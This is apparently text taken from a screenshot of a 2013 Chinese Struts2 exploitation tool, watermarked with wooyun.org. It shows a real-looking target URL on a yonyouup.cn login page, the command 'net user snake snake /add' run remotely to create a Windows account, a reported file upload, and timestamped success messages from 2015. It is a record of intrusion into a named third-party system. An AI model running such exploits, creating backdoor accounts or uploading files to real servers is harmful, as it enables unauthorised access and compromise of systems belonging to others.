 Struts2漏洞利用工具2013版 V1.3 最终版（批量命令执行） www.hackxd.com
Action: http://pu.yonyouup.cn/login!loginIndexPage.action
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: net user snake snake /add 执 行
命令成功完成。
获取Web信息完毕......----2015/5/3 17:01:45
正在准备上传文件中，请稍等片刻........----2015/5/3 17:01:45
上传文件成功,请手工访问验证........----2015/5/3 17:01:46
正在执行命令中，请稍等片刻........----2015/5/3 17:04:37
命令执行完毕........----2015/5/3 17:04:37
www.wooyun.org